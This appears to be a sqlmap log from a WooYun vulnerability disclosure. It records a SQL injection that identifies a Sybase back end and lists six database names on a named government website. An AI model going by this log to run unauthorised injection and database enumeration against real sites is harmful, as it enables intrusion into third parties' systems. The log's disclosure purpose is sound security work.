 [17:57:22] [INFO] testing PostgreSQL
[17:57:22] [WARNING] the back-end DBMS is not PostgreSQL
[17:57:22] [INFO] testing Microsoft SQL Server
[17:57:22] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:57:22] [INFO] testing SQLite
[17:57:23] [WARNING] the back-end DBMS is not SQLite
[17:57:23] [INFO] testing Microsoft Access
[17:57:24] [WARNING] the back-end DBMS is not Microsoft Access
[17:57:24] [INFO] testing Firebird
[17:57:24] [WARNING] the back-end DBMS is not Firebird
[17:57:24] [INFO] testing SAP MaxDB
[17:57:24] [WARNING] the back-end DBMS is not SAP MaxDB
[17:57:24] [INFO] testing Sybase
[17:57:25] [INFO] confirming Sybase
[17:57:25] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:57:25] [INFO] fetching database names
[17:57:26] [INFO] retrieved: 6
[17:57:26] [INFO] fetching number of distinct values for column 'jUIO.name'
[17:57:26] [INFO] retrieved: 6
[17:57:26] [INFO] using column 'jUIO.name' as a pivot for retrieving row data
[17:57:26] [INFO] retrieved: master
[17:57:27] [INFO] retrieved: model
[17:57:27] [INFO] retrieved: sfpt
[17:57:27] [INFO] retrieved: sybsystemdb
[17:57:27] [INFO] retrieved: sybsystemprocs
[17:57:28] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:57:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 108 times
[17:57:28] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.mlfy.gov.cn'
www.wooyun.org